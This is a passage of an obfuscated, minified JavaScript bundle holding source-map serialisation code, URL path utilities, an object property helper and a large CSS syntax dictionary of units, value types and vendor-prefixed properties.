A,b,Y,k,V=0x0,T=0x1,F=0x0,f=0x0,L=0x0,E=0x0,q='',J=this[Wc(0xb2b)][Wc(0x1e1)](),O=0x0,K=J[Wc(0xe28)];O<K;O++){if(A='',(b=J[O])[Wc(0xbe4)]!==T){for(V=0x0;b[Wc(0xbe4)]!==T;)A+=';',T++;}else{if(O>0x0){if(!G[Wc(0x1067)](b,J[O-0x1]))continue;A+=',';}}A+=W[Wc(0x6c2)](b[Wc(0xa55)]-V),V=b[Wc(0xa55)],null!=b[Wc(0xeef)]&&(k=this[Wc(0xad3)][Wc(0x5cb)](b[Wc(0xeef)]),A+=W[Wc(0x6c2)](k-E),E=k,A+=W[Wc(0x6c2)](b[Wc(0x1e4)]-0x1-f),f=b[Wc(0x1e4)]-0x1,A+=W[Wc(0x6c2)](b[Wc(0x441)]-F),F=b[Wc(0x441)],null!=b[Wc(0x5a9)]&&(Y=this[Wc(0x7ea)][Wc(0x5cb)](b[Wc(0x5a9)]),A+=W[Wc(0x6c2)](Y-L),L=Y)),q+=A;}return q;},D[WF(0x1050)][WF(0xde2)]=function(A,b){const Wh=WF;return A[Wh(0x729)](function(u){const WK=Wh;if(!this[WK(0x56a)])return null;null!=b&&(u=G[WK(0x522)](b,u));var Y=G[WK(0x1007)](u);return Object[WK(0x1050)][WK(0x1011)][WK(0xce8)](this[WK(0x56a)],Y)?this[WK(0x56a)][Y]:null;},this);},D[WF(0x1050)][WF(0xb45)]=function(){const Wz=WF;var A={'version':this[Wz(0xde3)],'sources':this[Wz(0xad3)][Wz(0x1e1)](),'names':this[Wz(0x7ea)][Wz(0x1e1)](),'mappings':this[Wz(0xbca)]()};return null!=this[Wz(0x9b7)]&&(A[Wz(0xb9a)]=this[Wz(0x9b7)]),null!=this[Wz(0x86d)]&&(A[Wz(0x5ca)]=this[Wz(0x86d)]),this[Wz(0x56a)]&&(A[Wz(0xda7)]=this[Wz(0xde2)](A[Wz(0x51c)],A[Wz(0x5ca)])),A;},D[WF(0x1050)][WF(0xe9e)]=function(){const Wl=WF;return JSON[Wl(0x597)](this[Wl(0xb45)]());},U['x']=D;},0x23c3:(j,U)=>{const Wx=a2M;U[Wx(0x466)]=function(F,f,L){const Wg=Wx;if(f in F)return F[f];if(0x3===arguments[Wg(0xe28)])return L;throw new Error('\x22'+f+Wg(0xe35));};var N=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,W=/^data:.+\,.+$/;function G(F){const Wy=Wx;var f=F[Wy(0x83d)](N);return f?{'scheme':f[0x1],'auth':f[0x2],'host':f[0x3],'port':f[0x4],'path':f[0x5]}:null;}function P(F){const WI=Wx;var f='';return F[WI(0xba0)]&&(f+=F[WI(0xba0)]+':'),f+='//',F[WI(0xfe4)]&&(f+=F[WI(0xfe4)]+'@'),F[WI(0xfc2)]&&(f+=F[WI(0xfc2)]),F[WI(0x608)]&&(f+=':'+F[WI(0x608)]),F[WI(0x943)]&&(f+=F[WI(0x943)]),f;}U[Wx(0x363)]=G,U[Wx(0xfa9)]=P;var X,D,A=(X=function(F){const Wm=Wx;var f=F,L=G(F);if(L){if(!L[Wm(0x943)])return F;f=L[Wm(0x943)];}for(var E=U[Wm(0x205)](f),q=[],J=0x0,O=0x0;;){if(J=O,-0x1===(O=f[Wm(0x5cb)]('/',J))){q[Wm(0x8b3)](f[Wm(0xd1c)](J));break;}for(q[Wm(0x8b3)](f[Wm(0xd1c)](J,O));O<f[Wm(0xe28)]&&'/'===f[O];)O++;}var K,z=0x0;for(O=q[Wm(0xe28)]-0x1;O>=0x0;O--)'.'===(K=q[O])?q[Wm(0x93b)](O,0x1):'..'===K?z++:z>0x0&&(''===K?(q[Wm(0x93b)](O+0x1,z),z=0x0):(q[Wm(0x93b)](O,0x2),z--));return''===(f=q[Wm(0x4cc)]('/'))&&(f=E?'/':'.'),L?(L[Wm(0x943)]=f,P(L)):f;},D=[],function(F){const WQ=Wx;for(var f=0x0;f<D[WQ(0xe28)];f++)if(D[f][WQ(0xb57)]===F){var L=D[0x0];return D[0x0]=D[f],D[f]=L,D[0x0][WQ(0x30d)];}var E=X(F);return D[WQ(0xb23)]({'input':F,'result':E}),D[WQ(0xe28)]>0x20&&D[WQ(0xf0f)](),E;});function b(F,f){const Wd=Wx;''===F&&(F='.'),''===f&&(f='.');var L=G(f),E=G(F);if(E&&(F=E[Wd(0x943)]||'/'),L&&!L[Wd(0xba0)])return E&&(L[Wd(0xba0)]=E[Wd(0xba0)]),P(L);if(L||f[Wd(0x83d)](W))return f;if(E&&!E[Wd(0xfc2)]&&!E[Wd(0x943)])return E[Wd(0xfc2)]=f,P(E);var q='/'===f[Wd(0xb0c)](0x0)?f:A(F[Wd(0x966)](/\/+$/,'')+'/'+f);return E?(E[Wd(0x943)]=q,P(E)):q;}U[Wx(0xf33)]=A,U[Wx(0x4cc)]=b,U[Wx(0x205)]=function(F){const Wn=Wx;return'/'===F[Wn(0xb0c)](0x0)||N[Wn(0x541)](F);},U[Wx(0x522)]=function(F,f){const Ww=Wx;''===F&&(F='.'),F=F[Ww(0x966)](/\/$/,'');for(var L=0x0;0x0!==f[Ww(0x5cb)](F+'/');){var E=F[Ww(0x1045)]('/');if(E<0x0)return f;if((F=F[Ww(0xd1c)](0x0,E))[Ww(0x83d)](/^([^\/]+:\/)?\/*$/))return f;++L;}return Array(L+0x1)[Ww(0x4cc)](Ww(0x4a5))+f[Ww(0x831)](F[Ww(0xe28)]+0x1);};var Y=!(Wx(0x7e7)in Object[Wx(0x8df)](null));function k(F){return F;}function V(F){const WC=Wx;if(!F)return!0x1;var f=F[WC(0xe28)];if(f<0x9)return!0x1;if(0x5f!==F[WC(0x454)](f-0x1)||0x5f!==F[WC(0x454)](f-0x2)||0x6f!==F[WC(0x454)](f-0x3)||0x74!==F[WC(0x454)](f-0x4)||0x6f!==F[WC(0x454)](f-0x5)||0x72!==F[WC(0x454)](f-0x6)||0x70!==F[WC(0x454)](f-0x7)||0x5f!==F[WC(0x454)](f-0x8)||0x5f!==F[WC(0x454)](f-0x9))return!0x1;for(var L=f-0xa;L>=0x0;L--)if(0x24!==F[WC(0x454)](L))return!0x1;return!0x0;}function T(F,f){return F===f?0x0:null===F?0x1:null===f?-0x1:F>f?0x1:-0x1;}U[Wx(0x1007)]=Y?k:function(F){return V(F)?'$'+F:F;},U[Wx(0x1d4)]=Y?k:function(F){const Wi=Wx;return V(F)?F[Wi(0xd1c)](0x1):F;},U[Wx(0x1dd)]=function(F,f,L){const WB=Wx;var E=T(F[WB(0xeef)],f[WB(0xeef)]);return 0x0!==E||0x0!=(E=F[WB(0x1e4)]-f[WB(0x1e4)])||0x0!=(E=F[WB(0x441)]-f[WB(0x441)])||L||0x0!=(E=F[WB(0xa55)]-f[WB(0xa55)])||0x0!=(E=F[WB(0xbe4)]-f[WB(0xbe4)])?E:T(F[WB(0x5a9)],f[WB(0x5a9)]);},U[Wx(0xd86)]=function(F,f,L){const WS=Wx;var E;return 0x0!=(E=F[WS(0x1e4)]-f[WS(0x1e4)])||0x0!=(E=F[WS(0x441)]-f[WS(0x441)])||L||0x0!=(E=F[WS(0xa55)]-f[WS(0xa55)])||0x0!=(E=F[WS(0xbe4)]-f[WS(0xbe4)])?E:T(F[WS(0x5a9)],f[WS(0x5a9)]);},U[Wx(0x470)]=function(F,f,L){const Wv=Wx;var E=F[Wv(0xbe4)]-f[Wv(0xbe4)];return 0x0!==E||0x0!=(E=F[Wv(0xa55)]-f[Wv(0xa55)])||L||0x0!==(E=T(F[Wv(0xeef)],f[Wv(0xeef)]))||0x0!=(E=F[Wv(0x1e4)]-f[Wv(0x1e4)])||0x0!=(E=F[Wv(0x441)]-f[Wv(0x441)])?E:T(F[Wv(0x5a9)],f[Wv(0x5a9)]);},U[Wx(0xc82)]=function(F,f,L){const G0=Wx;var E=F[G0(0xa55)]-f[G0(0xa55)];return 0x0!==E||L||0x0!==(E=T(F[G0(0xeef)],f[G0(0xeef)]))||0x0!=(E=F[G0(0x1e4)]-f[G0(0x1e4)])||0x0!=(E=F[G0(0x441)]-f[G0(0x441)])?E:T(F[G0(0x5a9)],f[G0(0x5a9)]);},U[Wx(0x1067)]=function(F,f){const G1=Wx;var L=F[G1(0xbe4)]-f[G1(0xbe4)];return 0x0!==L||0x0!=(L=F[G1(0xa55)]-f[G1(0xa55)])||0x0!==(L=T(F[G1(0xeef)],f[G1(0xeef)]))||0x0!=(L=F[G1(0x1e4)]-f[G1(0x1e4)])||0x0!=(L=F[G1(0x441)]-f[G1(0x441)])?L:T(F[G1(0x5a9)],f[G1(0x5a9)]);},U[Wx(0xe7e)]=function(F){const G2=Wx;return JSON[G2(0xa09)](F[G2(0x966)](/^\)]}'[^\n]*\n/,''));},U[Wx(0x2fd)]=function(F,f,L){const G3=Wx;if(f=f||'',F&&('/'!==F[F[G3(0xe28)]-0x1]&&'/'!==f[0x0]&&(F+='/'),f=F+f),L){var E=G(L);if(!E)throw new Error(G3(0xde5));if(E[G3(0x943)]){var q=E[G3(0x943)][G3(0x1045)]('/');q>=0x0&&(E[G3(0x943)]=E[G3(0x943)][G3(0xfa3)](0x0,q+0x1));}f=b(P(E),f);}return A(f);};},0x2125:(j,U,N)=>{'use strict';function W(P){const G4=a2M;return W=G4(0x553)==typeof Symbol&&G4(0xe2e)==typeof Symbol[G4(0x53e)]?function(X){return typeof X;}:function(X){const G5=G4;return X&&G5(0x553)==typeof Symbol&&X[G5(0x7cf)]===Symbol&&X!==Symbol[G5(0x1050)]?G5(0xe2e):typeof X;},W(P);}function G(P,X,D){const G7=a2M;return A=function(b){const G6=a2M;if(G6(0x6c5)!=W(b)||!b)return b;var u=b[Symbol[G6(0xd55)]];if(void 0x0!==u){var Y=u[G6(0xce8)](b,G6(0x1d8));if(G6(0x6c5)!=W(Y))return Y;throw new TypeError(G6(0x9f6));}return String(b);}(X),(X=G7(0xe2e)==W(A)?A:A+'')in P?Object[G7(0x73c)](P,X,{'value':D,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):P[X]=D,P;var A;}N['d'](U,{'A':()=>G});},0xd33:(j,U,N)=>{'use strict';const G8=a2M;N['d'](U,{'A':()=>W});const W={'generic':!0x0,'cssWideKeywords':[G8(0xec9),G8(0x1003),G8(0x8d4),G8(0x2df),G8(0x496)],'units':{'angle':[G8(0x566),G8(0x9ad),G8(0x4f0),G8(0x824)],'decibel':['db'],'flex':['fr'],'frequency':['hz',G8(0x78f)],'length':['cm','mm','q','in','pt','pc','px','em',G8(0x8d6),'ex',G8(0x4b9),G8(0xe18),G8(0xf0e),'ch',G8(0x75a),'ic',G8(0x581),'lh',G8(0x242),'vw',G8(0x8a8),G8(0xa8f),G8(0xdba),'vh',G8(0xaf1),G8(0xb89),G8(0x3c3),'vi',G8(0x7bb),G8(0xf46),G8(0x880),'vb',G8(0xfc9),G8(0xab6),G8(0x7b9),G8(0x5e0),G8(0xaf6),G8(0x2e4),G8(0xef1),G8(0x651),G8(0x98a),G8(0xb77),G8(0x1c8),G8(0x1f3),G8(0x9cd),G8(0x1c4),G8(0x255),G8(0x42e),G8(0x873)],'resolution':[G8(0xd1e),G8(0xa2b),G8(0x5aa),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':G8(0x283),'absolute-size':G8(0x99b),'acos()':G8(0x7b0),'alpha-value':G8(0xc56),'angle-percentage':G8(0x822),'angular-color-hint':G8(0x8c4),'angular-color-stop':G8(0xd48),'angular-color-stop-list':G8(0xb0a),'animateable-feature':G8(0x693),'asin()':G8(0x616),'atan()':G8(0xecf),'atan2()':G8(0x296),'attachment':G8(0x74c),'attr()':G8(0x724),'attr-matcher':G8(0x769),'attr-modifier':G8(0x462),'attribute-selector':G8(0x3f2),'auto-repeat':G8(0x3d2),'auto-track-list':G8(0xef9),'axis':G8(0xf78),'baseline-position':G8(0x846),'basic-shape':G8(0x962),'bg-image':G8(0x3c0),'bg-layer':G8(0xf15),'bg-position':G8(0x8cb),'bg-size':G8(0x302),'blur()':G8(0x810),'blend-mode':G8(0xefd),'box':G8(0x335),'brightness()':G8(0x369),'calc()':G8(0xba7),'calc-sum':G8(0xc75),'calc-product':G8(0xe9b),'calc-value':G8(0x3f6),'calc-constant':G8(0x6ad),'cf-final-image':G8(0x7e3),'cf-mixing-image':G8(0xe05),'circle()':G8(0x574),'clamp()':G8(0xc2c),'class-selector':G8(0x874),'clip-source':G8(0x6d0),'color':G8(0xe95),'color-stop':G8(0xa52),'color-stop-angle':G8(0x76d),'color-stop-length':G8(0x9e7),'color-stop-list':G8(0x63e),'color-interpolation-method':G8(0xf93),'combinator':G8(0x817),'common-lig-values':G8(0x516),'compat-auto':G8(0xb81),'composite-style':G8(0xc1e),'compositing-operator':G8(0xf21),'compound-selector':G8(0x31b),'compound-selector-list':G8(0xbd9),'complex-selector':G8(0x37b),'complex-selector-list':G8(0x3db),'conic-gradient()':G8(0x362),'contextual-alt-values':G8(0xbec),'content-distribution':G8(0x7d2),'content-list':G8(0x8a6),'content-position':G8(0xe21),'content-replacement':G8(0x7d3),'contrast()':G8(0x674),'cos()':G8(0x78e),'counter':G8(0x8a3),'counter()':G8(0xdc0),'counter-name':G8(0x269),'counter-style':G8(0x7b7),'counter-style-name':G8(0x269),'counters()':G8(0xb62),'cross-fade()':G8(0x5c9),'cubic-bezier-timing-function':G8(0x92c),'deprecated-system-color':G8(0x376),'discretionary-lig-values':G8(0xdc1),'display-box':G8(0x4c0),'display-inside':G8(0x1ce),'display-internal':G8(0x2b8),'display-legacy':G8(0xe81),'display-listitem':G8(0xf81),'display-outside':G8(0x973),'drop-shadow()':G8(0xec1),'east-asian-variant-values':G8(0x78a),'east-asian-width-values':G8(0x8dd),'element()':G8(0x471),'ellipse()':G8(0xfa0),'ending-shape':G8(0xc17),'env()':G8(0x52b),'exp()':G8(0x87b),'explicit-track-list':G8(0x7e5),'family-name':G8(0x227),'feature-tag-value':G8(0x617),'feature-type':G8(0x8bb),'feature-value-block':G8(0x8e2),'feature-value-block-list':G8(0x5ab),'feature-value-declaration':G8(0x2f5),'feature-value-declaration-list':G8(0xbd6),'feature-value-name':G8(0x269),'fill-rule':G8(0x543),'filter-function':G8(0xed2),'filter-function-list':G8(0xc10),'final-bg-layer':G8(0x203),'fixed-breadth':G8(0xe47),'fixed-repeat':G8(0xdd2),'fixed-size':G8(0x79c),'font-stretch-absolute':G8(0x81b),'font-variant-css21':G8(0x989),'font-weight-absolute':G8(0x967),'frequency-percentage':G8(0xf4a),'general-enclosed':G8(0xb04),'generic-family':G8(0xb91),'generic-name':G8(0x710),'geometry-box':G8(0x1f8),'gradient':G8(0x53a),'grayscale()':G8(0xdf9),'grid-line':G8(0xc2b),'historical-lig-values':G8(0x2a9),'hsl()':G8(0xd24),'hsla()':G8(0xc5c),'hue':G8(0xb64),'hue-rotate()':G8(0x5de),'hue-interpolation-method':G8(0x578),'hwb()':G8(0x45e),'hypot()':G8(0xc33),'image':G8(0xd05),'image()':G8(0xceb),'image-set()':G8(0x4dc),'image-set-option':G8(0x33d),'image-src':G8(0x2b1),'image-tags':G8(0x337),'inflexible-breadth':G8(0x504),'inset()':G8(0xc72),'invert()':G8(0x9f9),'keyframes-name':G8(0xd83),'keyframe-block':G8(0x2d1),'keyframe-block-list':G8(0x891),'keyframe-selector':G8(0xe0b),'lab()':G8(0x510),'layer()':G8(0x8f1),'layer-name':G8(0xf8d),'lch()':G8(0x5d6),'leader()':G8(0x8fc),'leader-type':G8(0x83b),'length-percentage':G8(0x484),'light-dark()':G8(0x723),'line-names':G8(0xaaf),'line-name-list':G8(0xf03),'line-style':G8(0xfcc),'line-width':G8(0xe1b),'linear-color-hint':G8(0xe47),'linear-color-stop':G8(0x7c0),'linear-gradient()':G8(0x538),'log()':G8(0x8e3),'mask-layer':G8(0xe61),'mask-position':G8(0xd20),'mask-reference':G8(0x5d5),'mask-source':G8(0x6d0),'masking-mode':G8(0xfe5),'matrix()':G8(0x1049),'matrix3d()':G8(0x4ee),'max()':G8(0x792),'media-and':G8(0x60b),'media-condition':G8(0x5a5),'media-condition-without-or':G8(0xfb1),'media-feature':G8(0x1d2),'media-in-parens':G8(0x654),'media-not':G8(0x1bb),'media-or':G8(0x9ef),'media-query':G8(0x83a),'media-query-list':G8(0x6f5),'media-type':G8(0x7f6),'mf-boolean':G8(0xf1f),'mf-name':G8(0x7f6),'mf-plain':G8(0x5b0),'mf-range':G8(0xdc5),'mf-value':G8(0x5ec),'min()':G8(0x568),'minmax()':G8(0x1e0),'mod()':G8(0x258),'name-repeat':G8(0x5f4),'named-color':G8(0x24c),'namespace-prefix':G8(0x7f6),'ns-prefix':G8(0xcc9),'number-percentage':G8(0xc56),'numeric-figure-values':G8(0x1068),'numeric-fraction-values':G8(0xa9c),'numeric-spacing-values':G8(0xb2e),'nth':G8(0xa0e),'opacity()':G8(0xd91),'overflow-position':G8(0x611),'outline-radius':G8(0x484),'page-body':G8(0xb41),'page-margin-box':G8(0x5dc),'page-margin-box-type':G8(0x859),'page-selector-list':G8(0xe78),'page-selector':G8(0xdf6),'page-size':G8(0x1028),'path()':G8(0xd13),'paint()':G8(0x2b6),'perspective()':G8(0x1088),'polygon()':G8(0x6bf),'polar-color-space':G8(0x739),'position':G8(0x32f),'pow()':G8(0xfc3),'pseudo-class-selector':G8(0x2ee),'pseudo-element-selector':G8(0xf1c),'pseudo-page':G8(0x560),'quote':G8(0x56e),'radial-gradient()':G8(0xb07),'ratio':G8(0x1018),'ray()':G8(0x75e),'ray-size':G8(0x89d),'rectangular-color-space':G8(0x5e6),'relative-selector':G8(0xaac),'relative-selector-list':G8(0x417),'relative-size':G8(0x9b3),'rem()':G8(0xc93),'repeat-style':G8(0x235),'repeating-conic-gradient()':G8(0xc9f),'repeating-linear-gradient()':G8(0x2e2),'repeating-radial-gradient()':G8(0x853),'reversed-counter-name':G8(0xf07),'rgb()':G8(0x93e),'rgba()':G8(0xf7c),'rotate()':G8(0xcd3),'rotate3d()':G8(0x761),'rotateX()':G8(0xdfc),'rotateY()':G8(0xd82),'rotateZ()':G8(0xdb6),'round()':G8(0x61b),'rounding-strategy':G8(0xe7a),'saturate()':G8(0x5cc),'scale()':G8(0x72c),'scale3d()':G8(0xcb2),'scaleX()':G8(0xa54),'scaleY()':G8(0x2d5),'scaleZ()':G8(0x23d),'scroll()':G8(0x4d8),'scroller':G8(0xe48),'self-position':G8(0x2bb),'shape-radius':G8(0xfdd),'sign()':G8(0x2f2),'skew()':G8(0x6c1),'skewX()':G8(0x5ff),'skewY()':G8(0x727),'sepia()':G8(0x48f),'shadow':G8(0xcea),'shadow-t':G8(0xecd),'shape':G8(0x333),'shape-box':G8(0x513),'side-or-corner':G8(0xa67),'sin()':G8(0x5d9),'single-animation':G8(0xca6),'single-animation-direction':G8(0x595),'single-animation-fill-mode':G8(0x6d5),'single-animation-iteration-count':G8(0x61c),'single-animation-play-state':G8(0x2a1),'single-animation-timeline':G8(0xf4d),'single-transition':G8(0x49a),'single-transition-property':G8(0x280),'size':G8(0x3a3),'sqrt()':G8(0xb27),'step-position':G8(0x9c1),'step-timing-function':G8(0x6ec),'subclass-selector':G8(0xb8f),'supports-condition':G8(0x8f2),'supports-in-parens':G8(0xd8d),'supports-feature':G8(0x236),'supports-decl':G8(0x632),'supports-selector-fn':G8(0xa7d),'symbol':G8(0xdd7),'system-color':G8(0xaa9),'tan()':G8(0x652),'target':G8(0xbaa),'target-counter()':G8(0xcc5),'target-counters()':G8(0xa0a),'target-text()':G8(0x101c),'time-percentage':G8(0xefe),'timeline-range-name':G8(0x1015),'easing-function':G8(0xe9d),'track-breadth':G8(0xaae),'track-list':G8(0x865),'track-repeat':G8(0x607),'track-size':G8(0x947),'transform-function':G8(0x6e7),'transform-list':G8(0x323),'transition-behavior-value':G8(0xd34),'translate()':G8(0x709),'translate3d()':G8(0x851),'translateX()':G8(0x61f),'translateY()':G8(0x306),'translateZ()':G8(0x79b),'type-or-unit':G8(0x7ac),'type-selector':G8(0x6c4),'var()':G8(0xad7),'view()':G8(0x77e),'viewport-length':G8(0xa93),'visual-box':G8(0xd3e),'wq-name':G8(0xd7c),'-legacy-gradient':G8(0xc08),'-legacy-linear-gradient':G8(0xc0e),'-legacy-repeating-linear-gradient':G8(0xd4d),'-legacy-linear-gradient-arguments':G8(0x72f),'-legacy-radial-gradient':G8(0x9fd),'-legacy-repeating-radial-gradient':G8(0xd67),'-legacy-radial-gradient-arguments':G8(0x32a),'-legacy-radial-gradient-size':G8(0x6b0),'-legacy-radial-gradient-shape':G8(0xc17),'-non-standard-font':G8(0x696),'-non-standard-color':G8(0x73d),'-non-standard-image-rendering':G8(0xc7d),'-non-standard-overflow':G8(0xc84),'-non-standard-size':G8(0xbad),'-webkit-gradient()':G8(0x8ff),'-webkit-gradient-color-stop':G8(0xa3c),'-webkit-gradient-point':G8(0xd59),'-webkit-gradient-radius':G8(0x484),'-webkit-gradient-type':G8(0x9bb),'-webkit-mask-box-repeat':G8(0x215),'-ms-filter-function-list':G8(0x920),'-ms-filter-function':G8(0xf98),'-ms-filter-function-progid':G8(0x485),'-ms-filter-function-legacy':G8(0x8f8),'absolute-color-base':G8(0xa58),'absolute-color-function':G8(0xe36),'age':G8(0xd9a),'anchor-name':G8(0x72b),'attr-name':G8(0x25d),'attr-fallback':G8(0xe6f),'bg-clip':G8(0x4f9),'bottom':G8(0x3d4),'container-name':G8(0x269),'container-condition':G8(0xe3c),'coord-box':G8(0xd71),'generic-voice':G8(0x91e),'gender':G8(0x4c2),'generic-script-specific':G8(0xbb4),'generic-complete':G8(0x813),'generic-incomplete':G8(0xdf7),'-non-standard-generic-family':G8(0xb4d),'left':G8(0x3d4),'color-base':G8(0xa75),'color-function':G8(0xe36),'device-cmyk()':G8(0x7b1),'legacy-device-cmyk-syntax':G8(0x59b),'modern-device-cmyk-syntax':G8(0x6d9),'cmyk-component':G8(0x28c),'color-mix()':G8(0x487),'color-space':G8(0xef0),'custom-color-space':G8(0x72b),'paint':G8(0x750),'palette-identifier':G8(0x72b),'right':G8(0x3d4),'scope-start':G8(0x624),'scope-end':G8(0x624),'forgiving-selector-list':G8(0xa9d),'forgiving-relative-selector-list':G8(0x5b3),'selector-list':G8(0x700),'complex-real-selector-list':G8(0xced),'simple-selector-list':G8(0x36f),'relative-real-selector-list':G8(0xd76),'complex-selector-unit':G8(0xc24),'complex-real-selector':G8(0xe65),'relative-real-selector':G8(0x55d),'pseudo-compound-selector':G8(0x68f),'simple-selector':G8(0xb88),'legacy-pseudo-element-selector':G8(0xf88),'single-animation-composition':G8(0xe76),'svg-length':G8(0x2ed),'svg-writing-mode':G8(0xc8e),'top':G8(0x3d4),'x':G8(0x85c),'y':G8(0x85c),'declaration':G8(0x602),'declaration-list':G8(0x3e3),'url':G8(0x57c),'url-modifier':G8(0xc34),'number-zero-one':G8(0x104d),'number-one-or-greater':G8(0xb26),'color()':G8(0xa33),'colorspace-params':G8(0x370),'predefined-rgb-params':G8(0xeb8),'predefined-rgb':G8(0xbfa),'xyz-params':G8(0x28e),'xyz-space':G8(0x27c),'oklab()':G8(0x998),'oklch()':G8(0xfb2),'offset-path':G8(0x764),'rect()':G8(0x39b),'xywh()':G8(0xc0b),'query-in-parens':G8(0x656),'size-feature':G8(0xc52),'style-feature':G8(0x427),'style-query':G8(0xece),'style-condition':G8(0xf30),'style-in-parens':G8(0x9a9),'-non-standard-display':G8(0xffb),'inset-area':G8(0xd45),'position-area':G8(0xb97),'anchor()':G8(0x945),'anchor-side':G8(0x428),'anchor-size()':G8(0x91b),'anchor-size':G8(0x7d5),'anchor-element':G8(0x72b),'try-size':G8(0xd17),'try-tactic':G8(0x2da),'font-variant-css2':G8(0xf40),'font-width-css3':G8(0x6a3),'system-family-name':G8(0x3e8)},'properties':{'--*':G8(0x921),'-ms-accelerator':G8(0xb50),'-ms-block-progression':G8(0xa5f),'-ms-content-zoom-chaining':G8(0x3a1),'-ms-content-zooming':G8(0xb47),'-ms-content-zoom-limit':G8(0xd57),'-ms-content-zoom-limit-max':G8(0x423),'-ms-content-zoom-limit-min':G8(0x423),'-ms-content-zoom-snap':G8(0x833),'-ms-content-zoom-snap-points':G8(0x43a),'-ms-content-zoom-snap-type':G8(0x409),'-ms-filter':G8(0xf17),'-ms-flow-from':G8(0xbbd),'-ms-flow-into':G8(0xbbd),'-ms-grid-columns':G8(0xdc2),'-ms-grid-rows':G8(0xdc2),'-ms-high-contrast-adjust':G8(0x5bf),'-ms-hyphenate-limit-chars':G8(0x8c5),'-ms-hyphenate-limit-lines':G8(0x6d1),'-ms-hyphenate-limit-zone':G8(0xe38),'-ms-ime-align':G8(0x8b8),'-ms-overflow-style':G8(0xaa1),'-ms-scrollbar-3dlight-color':G8(0x887),'-ms-scrollbar-arrow-color':G8(0x887),'-ms-scrollbar-base-color':G8(0x887),'-ms-scrollbar-darkshadow-color':G8(0x887),'-ms-scrollbar-face-color':G8(0x887),'-ms-scrollbar-highlight-color':G8(0x887),'-ms-scrollbar-shadow-color':G8(0x887),'-ms-scrollbar-track-color':G8(0x887),'-ms-scroll-chaining':G8(0xbb3),'-ms-scroll-limit':G8(0xf2e),'-ms-scroll-limit-x-max':G8(0x101f),'-ms-scroll-limit-x-min':G8(0x9d5),'-ms-scroll-limit-y-max':G8(0x101f),'-ms-scroll-limit-y-min':G8(0x9d5),'-ms-scroll-rails':G8(0x390),'-ms-scroll-snap-points-x':G8(0x555),'-ms-scroll-snap-points-y':G8(0x555),'-ms-scroll-snap-type':G8(0x409),'-ms-scroll-snap-x':G8(0x70a),'-ms-scroll-snap-y':G8(0x718),'-ms-scroll-translation':G8(0x102c),'-ms-text-autospace':G8(0x5f2),'-ms-touch-select':G8(0x426),'-ms-user-select':G8(0xe89),'-ms-wrap-flow':G8(0xb8c),'-ms-wrap-margin':G8(0x9d5),'-ms-wrap-through':G8(0xa82),'-moz-appearance':G8(0x4ed),'-moz-binding':G8(0x910),'-moz-border-bottom-colors':G8(0x386),'-moz-border-left-colors':G8(0x386),'-moz-border-right-colors':G8(0x386),'-moz-border-top-colors':G8(0x386),'-moz-context-properties':G8(0xbe2),'-moz-float-edge':G8(0x61a),'-moz-force-broken-image-icon':G8(0xbf1),'-moz-image-region':G8(0x639),'-moz-orient':G8(0x497),'-moz-outline-radius':G8(0x69d),'-moz-outline-radius-bottomleft':G8(0x576),'-moz-outline-radius-bottomright':G8(0x576),'-moz-outline-radius-topleft':G8(0x576),'-moz-outline-radius-topright':G8(0x576),'-moz-stack-sizing':G8(0xf1b),'-moz-text-blink':G8(0x941),'-moz-user-focus':G8(0xf64),'-moz-user-input':G8(0x59e),'-moz-user-modify':G8(0x85f),'-moz-window-dragging':G8(0x106e),'-moz-window-shadow':G8(0xfbd),'-webkit-appearance':G8(0xec3),'-webkit-border-before':G8(0xec0),'-webkit-border-before-color':G8(0x887),'-webkit-border-before-style':G8(0x7b8),'-webkit-border-before-width':G8(0x778),'-webkit-box-reflect':G8(0xfe1),'-webkit-line-clamp':G8(0x35b),'-webkit-mask':G8(0xaa7),'-webkit-mask-attachment':G8(0xf02),'-webkit-mask-clip':G8(0x6c8),'-webkit-mask-composite':G8(0x653),'-webkit-mask-image':G8(0x976),'-webkit-mask-origin':G8(0x58e),'-webkit-mask-position':G8(0xd4f),'-webkit-mask-position-x':G8(0x343),'-webkit-mask-position-y':G8(0xc14),'-webkit-mask-repeat':G8(0x82f),'-webkit-mask-repeat-x':G8(0xcdd),'-webkit-mask-repeat-y':G8(0xcdd),'-webkit-mask-size':G8(0xdcb),'-webkit-overflow-scrolling':G8(0x21b),'-webkit-tap-highlight-color':G8(0x887),'-webkit-text-fill-color':G8(0x887),'-webkit-text-stroke':G8(0x22d),'-webkit-text-stroke-color':G8(0x887),'-webkit-text-stroke-width':G8(0x9d5),'-webkit-touch-callout':G8(0x762),'-webkit-user-modify':G8(0x1083),'accent-color':G8(0xd4a),'align-content':G8(0x9e2),'align-items':G8(0x53c),'align-self':G8(0x298),'align-tracks':G8(0x29e),'all':G8(0xd29),'anchor-name':G8(0x515),'anchor-scope':G8(0xbfd),'animation':G8(0xd43),'animation-composition':G8(0x460),'animation-delay':G8(0xbd8),'animation-direction':G8(0x456),'animation-duration':G8(0xbd8),'animation-fill-mode':G8(0x694),'animation-iteration-count':G8(0xc76),'animation-name':G8(0x3c5),'animation-play-state':G8(0xb87),'animation-range':G8(0xe75),'animation-range-end':G8(0xbd2),'animation-range-start':G8(0xbd2),'animation-timing-function':G8(0x9ff),'animation-timeline':G8(0x329),'appearance':G8(0x6ce),'aspect-ratio':G8(0x507),'azimuth':G8(0x1062),'backdrop-filter':G8(0x90a),'backface-visibility':G8(0x55c),'background':G8(0xc00),'background-attachment':G8(0xf02),'background-blend-mode':G8(0xa0f),'background-clip':G8(0x94a),'background-color':G8(0x887),'background-image':G8(0x6e6),'background-origin':G8(0xd41),'background-position':G8(0xacd),'background-position-x':G8(0x71a),'background-position-y':G8(0x1e2),'background-repeat':G8(0x82f),'background-size':G8(0xdcb),'block-size':G8(0x41f),'border':G8(0x6fd),'border-block':G8(0x978),'border-block-color':G8(0x89a),'border-block-style':G8(0x508),'border-block-width':G8(0x1cd),'border-block-end':G8(0x978),'border-block-end-color':G8(0x2bc),'border-block-end-style':G8(0x508),'border-block-end-width':G8(0x1cd),'border-block-start':G8(0x978),'border-block-start-color':G8(0x2bc),'border-block-start-style':G8(0x508),'border-block-start-width':G8(0x1cd),'border-bottom':G8(0x6fd),'border-bottom-color':G8(0x2bc),'border-bottom-left-radius':G8(0x9e7),'border-bottom-right-radius':G8(0x9e7),'border-bottom-style':G8(0x9ac),'border-bottom-width':G8(0x9